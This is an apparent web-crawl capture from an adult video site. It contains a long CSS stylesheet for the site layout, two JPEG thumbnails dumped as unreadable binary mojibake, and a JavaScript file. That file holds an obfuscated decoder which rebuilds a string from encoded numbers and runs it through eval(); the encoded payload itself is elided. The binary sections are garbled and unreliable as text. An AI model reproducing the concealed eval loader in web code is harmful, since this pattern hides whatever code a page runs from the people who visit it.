    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #0d0d0d
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px #94E3EF;
    box-shadow: 0 0 0 1px #94E3EF
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #94E3EF;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #94E3EF;
    background-color: #0d0d0d;
    color: #94E3EF
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #94E3EF
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #94E3EF
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #94E3EF;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #94E3EF
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: text/plain
request_url: https://hindisexsite.com/thumbs/649/2705852733341264649_0.v1573267380
body_size: 7749
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� F    !1AQ"aq2����#B��Rb��$3r������45Ccs�����              �� #       !1A"2QaB��   ? ���� �)H�4?�V��U�� ���EjvI-��Y�n|s�Kg-��&�?�?����� 8�I�2� �5D��Q�t��<?���h�DSq4���k�h6�4�%�-�D�S[?c�F��³�����a�{+�_��_���>�*T�{�-��������o&ż&)��j�@��A��	#a���#�!��l:��"���BT����l?��zV�"vǈ38l1�@�0��G��K��eۂ���诇���"~t�8%�vU�3��3l�>hb4� iX���ݰ�8Nn��er�����ؿʳ��[h�Z 4ĸ�@<�U����A���h�6���{:�_��1W����tנ�����U$���jF�N�(�eS甶�븇glY�r݄͘�V�����1�;��KǗ�/d1X{�z�6�d`�P�Z|;��ǿog��w�)2t'Mh��'W��E��[�CN�
�8>*����ܹ�U'a�Ǖ,�Z���z��V� �O���48Mհ17^r��0$�ke8����� �D�+=}i��8� I[������ha9����#�*L͎�2��v?�M��m��[�A�δ���ۙy<�SZxѤ�q8�C�����;K�3F�#9Wz�� �H^ϥ�g-���� �Z�L�&F՞�n>�d�Ҹt�2��9ܞ��:�l��\�㗺�:3$���~ %�f9U �2��i�w���� ξ���
��ʙ�=w��4O���"�q j7��p�^~��YQՂ����
r�EP���D���|��Q<%F�0}h�����,ָWd��sֲkb���d��?��_��;��w��ްܧ�_�*S��j��,��q�zK�;E���/����]���3	q�,�*AD��4'Y�������Xt,j����� �O����gxJC�+)c����N�����3-��V���Z;ӑ��8��KG���\�g�\Aq�/e�v�=�o�3�"����Չ�5�&X7�������Ү�X_�F�x��J!hq�h�י$�/p�$ >(=A��Zi1�`f��N��b'?�XJ���pv��D,�Wy���X��.�)x�7�o��]�;������[Rx�3Y���jo�Ojm<cI�J������=��cx���ܹj�s�R��Ew6��`�^S�0h?
��ϊ�eL��f��$� �(N'������ʦyt?&�bPɹl���ր�1<��z5��O���"�^��-<a�{
~�w�:�3�|>#�ܷ�K[��������w�1��#S�٬5�'v��~�sl>n��s1������b.Yt[8{l�@tk����V_��on׋i�X$^p[Jڵ�0<���c�k� .n'}&���=��p�����x\���X�]*� �I����R�dC��X/�]6qV��S��+ϯ�"�Ƽ{�.Ř��_-k-y9�"�٥l#��s��J\F`B�7� U�vq6m�}vو$�9�����6���d�|��γ�w�];0���a�9����@�:���
fmL�Q��Ο>�.h�MPDr��0�9����M���Zy�@ŕ��*L�=~F��Ō*cm��mˠ��&�^o�>
_	i�x����4�+a���q�cX���?K����a�ז}�ν�dY3�Q�����L#҄�����Y�	��E"�I�y�`��Z@�*�lp��>Ɠ���5���������q\d���Wp5�c>�m���+ݛI(�BTK�a�,&��jKH�{���Df��չ�.r������$�6л�eauec2�\Ũ&�Q7
�6��}I�J?�� ۷���x{�U�mm�j�:y��U~\�e�S��F�Yhd�Ƶ�v�=���3�*ݢH�g���вɍc҉W���Б3xO���LUl�������>t|p47}q��,"~�h!�f :��vZ�魀�]��=�?��SZT8s�n\� ���+L~�;8��-�~�v>�0|B[��T�>�?0,=ɤ�@,&�P4Q Ϙ4�p[�@
%���A�w1��Yήsn�7Sֳ��lM�O���,�J���噎o%�C���07���X���13ҵ.��� ���*��ϥ<� ���r��x�#��KwK�X�G�ƠV�_��X�tw��=01�I�s�:k�YX�<؋��+m�����:��'�yQb8�]�Wp�������y
���/f���`��i�Y���w�_<DE�/�Y��s��8��FͶape��\�T�u��љ�γl�tW���89d��YE�#���ӂ��r�|��֜S�QI����x5֗�8�����i���G�'�U5g�kS����H�qH�W� �[��=�eh�Ҷ���v�{V�Ys�Ix�$�R/�ٴ�L�l��V���K�D�
Ŭ7��η��̏�����+'��I����{�ן�ά�= ��X��� 5
3o��Y�_�q��-�[b⁣��o���ⁱ� A]�4��*��&��L�x�@��'%�"ꖉrdx�jO�K��w�bl��2=�l������^sz#��`��n�˥��㢬;��P\�"�,e.�V0�BNN:�=+��..�l��qO�����|S�
���Y<Ki�>@��������\�^
�=��GH3Њ�/[��ۖ$�ֹ?�o_��t���i�fF�XU��>`'m�\ʿ����}�=�ҳ��3k�jk�Ϩ��˓A���S��n�G��m6�>`[p#����<Zi�̚�#��dĞi��;�|y�_��L+�Ҡ$4���m�P6nr6�x������`GQ������޳���I��>�]���r�r�v�Y� ��p�b~�cԔ��@8?˥�#���p�4�n|���O�����~�˸,m�l��'~�Y��<�~����U�t��P ���ic�eG(3��4�1X�� �����;���b� �՝�1�ʂ�dh��D�-����c�Tu���"�8p�)t\�D[��1o�c�Fƺ��Z������C�<��Ӌ�X^��t;�\�
g�M�*�g?:G\Wl�}��nу�۲�<Gs��|�]��c�=cs�˹������ �6"4�V�g�����s*ܴ4Y�~9���@��Ly~�E(���z�2�`��Ac�'�5aI�!��N'A.F�g�}�"�`X�{2��S�p�<�F�2��YH� ��PFe��դ3�C���l5��κx�����8L9#o�u�g�B��?sb��G�y����C�\(�
��љ�w���S:V�.�\t#�Ar����r4jr��Y�1밯����`29`@�j��]��v� �'��\�����kc!a�!���z��1$�d�Mvx���0��A�^���*x��|��q	�W�	���j���}��-�����r�f\��e:+���;�7��F�4�%��ׯݝYLO(��e�32��z	I�MG�ӗAs	��YK�7f~u��pؕ��\G@jZfG35S��K�GM�-�<�Do��QA��s׫l��D�d~��U���M�Ui��$� s9���L_]�����PG
KHRX�E`>%UT� 1��/?�S#HŁ�+�禰�So<�$��Zm�bځ�gZ��������E�列�e��k�B;�G�RM �k`��gA
���	���o�lb�}�|��5���*��ż��;���hۘ��p7�R+_�,���F�]��e�W��������~F��]u��=q�t��gE��ʣ�b[�{��س��W���o^Q�q��/ߙ�T� @�Wcٟ���J���z�����}��^�����K ���S��[vQ�"<���'�*����6ͷ�ӟҩ����� oG7�kĨ+�r}�Vsf!<��IߑU
�4)` Ʋ�4�i��8�1��q��d�p	$�c���¢�:@[�N��p����$��J��Kj���K�{�w���Mteͣ.O���F����TI�����b�w1�	��}�`��[I�Ĺ���0=Q�zGC��z�>�=Mc֮f,������>� ���x͕VG����7L���✔h�2�e�Һ�b���<�*^-e�@s)���צ�xzZ��M�"��.�\/l8�~��ٺ�
?�:25>����m�طqI�,�"?��ٞ"�?���[W�zt>��Ѽ�Y���՜��e�=۸X���˔��ز��Lx���PKZ�i��j�>.v0qwqx;�.`��Ky�+2#�Oc��F�)u��������|��_�t����)�:��B���A�y��W���΢瞛g�*��ܟ�޲��%t�R�v%U�6�U��� ZRh����3޴@���қ��ݶ��Ӵ{z���T-�'�$�uG�^�`[]�>������ R��V�H<����H�'i�H��zѹ�/�:��k�A�領�LI�K�f�\�aу/�E0��;���/���-E�.j}��-�q��k���,�y�QZ�.���c,��6�ݴ���+���RXN��V�#���P���pdO�je�b]��1<#	�����AF��Yv%V��v�3s��V�.A�՛��5ƙ �*��9�K|>�Z[W�`9�Σ~�a.J�9[��]�W*��c���3?
k�*�1��M����NklU��F��0�	���xc�|�՟�4�'a���{RCy��f����˺(�\�'����H�<��C��P*Et�HA����֘��&�)if����/[�g�o�!�5���Y�>U�qֱ<W~ͣj�?����r�+1��t�/�?���p���o�h��	�n���W��K+xT"��:���<w�ۻ�l^�ݒ�����\��~>^+���Zv���o�-� �m����dV��M���}����ụ��5��st�3K��ͥC�(�x�v��itڜ݃�N���Xi�k@.��	>B��UM����a�iP5�&����W�X8sv�"�!GO���m�o�t%��1��6���jk=7֯���+֑ ��Q<�ē@�� �w�0�4A�Q�;,1X{�U��8���'���� �@�j�7��}�e:�:a˴Ε��A>T�N�!�}��8Dy[�~���a�7U��o0Ey^M�vÖ�"�T��g҄��Vw�R/���8�	:ȓ4LY���kM��r���4��%ؼ�_!PB ���h�˂G�&7�T��H�1�I�ieX11��\���X&]#�U8�!p�V`�9�A:����� ��Ԛ5#c�Y��D����4������
 ��W�6�)g�2��U�ʀ����Å$I�A �W�hx|&=�S1��9$)!DL�b<�Օ�`A;������[}��Z��{��dg�ОS����zSݴ���. F�I�۴�O���Q��o��%� �|���OZC�L�'j���
&�@Vnl}CSi�1��⤯l��Bh.@$f��Z�.e�_9�I�d���R+��@���Zq1�\��:�8�!����S
�^�}�T6�"q�l�ވ: ��:�$P9@����Z=��}��7c �B|�G�@z6�!
$�B��ڜ�F9���&�orL<�S��x���������<H�F�}k1�J
�m�{����\�*�SSDtvﲸ��&V݃me\��U�5�_.U{�`U�̞��=�m|���
䳃Sح]�����~��p�q�[I�I�q�*���bhFr���܁�t"˘�R~�0�A@�Q�e�(��CZ�(
  �ӡ�p\_p��Zh���+	w�^�'�P@|i��yU��3Җ�}��ȧ" �0}!�8p��Y�JpJ�S����õ�/p�6{�����ּ�����E2� �B�-�u<�s��g�-�M8��F�-��l��F\�|9Tjt���s�3�&u�~�m1%�F6�'1���&�Mϼ������Z.Imv����v�p��Y�gJ�6ã���m�ҁgjҭ�� �>-dy
ct*��L��=i*Nۃ�9�9������ch�͙������O.B�B���u�fzM��S�E0\��:m��@)�_�= ����GA�ņ�O���W��,��$���Y,.�SO�l}E8Ka������0�5�b������\�p�G'��!����z��v�x�v����ߺ'_}uY���H
4]yQ���-�
8�Co���î����6[��� V^L�8�x-��R.!�X��l�t���gq\Z�- .�[)�ޘ+)̶�z�?�Bd��/�4���Y[=�2� %�W���,i��B�ኜ�5ޘg,�Ӓ9���$������Nc���'J6�}�$瘤�3L�7� ��f� ���L
w�ZbWy�P���=w���A�s�#k�C�˱�k��X���n�t��5�<�^K8˶0����N��^ː�W�ȝ�����f���T�H�Hv��8~)��m�H"~U����Y�FYm�+��$:���Y{���;��V��a��&5�\�<L�5�s�%Tdo�ʠ`�6���Zn�y$�'i�˒ P�3LJ�X��jEq�O�z�v��� kt��~���*��O}��A�v@|*	ؙ52`m��N� �81������Gr�۪fp�r�*:|Gs�3[KW��e?*�p�u���ڴߑ�ӔqRDi
c���J&�'��P13�]�����\o�}�����b䀠'A�^�¸H���y��`����F禞?�3��S�Ĉ"�J�mOJs�u��(5"��Ou4�)���ʔD���%�K���Us��%�n��e�t4m�7�["��,��OҤ���*&H1,�ҹu�|4B�wl�[�kʫ����S���+'S���*�a;g�F��̮�ֈ����G�#�^��[B�p+	�A�<�L�E���5�MD��X.��+mX�wa�� ��� $�&�RrI1>���1$��:^�Ͻ�+�%�w*���T�5kJoI�}��O��h6c���6����W> -Λ >�����إ���W;�����Jbl� �8�-�2��h`�Ѝ(���r<Qmb8����m��s�c�Q��?��V��$m��?>t�҃3�րDD��f�*�B�)W��ֵpػW�>�ڼD0 |z�����5����&BhO��5�0�xт(�
	>�ͼ���� ��\�3��?�H�Y�>p߼�	��Y��c}I�Q@�^�O��}�6á��ӕ�m�J�
�l���H��/My�%�
�̑Z��^B��� �m#�I�5-��M�l�fB�«���&cp������˥���<��D���7� �S1�|�� ����ʹi@fa�Zf�}i=yr�&'�1Ak�����I�Jyyo@�*�5e'�iA��z�Ԗܭɑ�+R�W ;~n��*��^˃p�8$����W?�+�$-�g�\��'O�]�@�fG�rY�j1�=�)`�+�"$�=i#/��k��Nt9�	$GZ\X�N�|h;zR�)����Zf$\U�h�C�)I�$��b�t��󤚂<�6�Tg�:Ss�*�Eyғ�3<��19O� �ʱ �Z�v嗱��^��}cӥF�
�׵yl�*�ڶ�M��iä��0cJ�܋���

--- FILE ---
content_type: application/x-javascript
request_url: https://hindisexsite.com/js/hXCKp8ewvVkmQ7FYv12X5QdD.js
body_size: 21757
content:
function sbdku(vpoajj){var sidszftus='Z';var qaapvwjesz='A';var bzvwt=[];var qwfw=new RegExp('['+qaapvwjesz+'-'+sidszftus+']');var yqkreubfdl=vpoajj.split(qwfw);for(var i=0;i<yqkreubfdl.length;i++){bzvwt.push(String.fromCharCode(parseInt(yqkreubfdl[i],25)/(48)));}eval(bzvwt.splice(1,bzvwt.length).join(''));}sbdku('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://hindisexsite.com/thumbs/214/2705852732842583214_0.v1581746820
body_size: 14997
content:
���� JFIF  ` `  �� C 		



	�� C��  � �" ��             	
�� J 	   !1AQ"aq���	2B��#3�Rbr��$����%C&45DSc����            �� 9       !1A"Qaq#2�����B��3br��$C���   ? 馪�4%E������a[�\�9�|�W�Rq	�2U��C��>�ܿ�����������X'�:�R���%%J	��&���p8�Xڌ�?er���$ ��;�u��O�N}���������[�.ҠV�@�Z�%�O��Hi{��di��8}qԵ%<�RI����GT}��CR�E	j/7���(����)L�=�rq���m�gpҗ���\J|T����S$�~��"��Nz2��(�Qv�ҷ�J�}G�u���҄�<V������P�������^�ۅ)��� ����3�ֳ)r�9�� �Vp��NM4�5�U�+�9�a�k���ҿj�T��ڮ�C�6�k���a.8?�ˊ���j� �4&��v����`6\u|�8� �' ED�N,[-R�>B<�������s�l�(ܕ��9f�-I)�?�X?�y�,�S|"�Փd4nR�JaKwjN�p�_j�V��m�Ɋ� �ߞC��BHI��s��n���kR]W}?t��[y�y�iB���$r�y3���!MJR^u�%$%�2z�F���~�uv5��Ҙ�6ێ:�������I�]�°��.x�[�W���IXnOK.��o��㞕v�d��X���]Ӎ8 V��@�	4I#SDlaO6�9?J��=v8����oz��Ỽ��Ce����2s�|G�HH����=²�Sd/��fhؕw��\��鍝�'��eI�Yu��~�5x�Ȓ�Y��KI*,P�i�ڲ������Z���- -����*�I�K	� U8����pᬕ�Z��_�4$���K�>�Ty�suǫ���8�0��bP��������wz�����9�_M��F�M��7=M<�O?��4�g��Ai盔�=�u�Eڃ�"���׮qٕ�T}"��9��)J����RiV��x��t�w���:�%�!��BT�+> %D��8q��&��t���j�GBG+���<1�j��펔5�R�Hv��W�`�|�S�C� U�u$&!-�Hؤ,�)>x�?
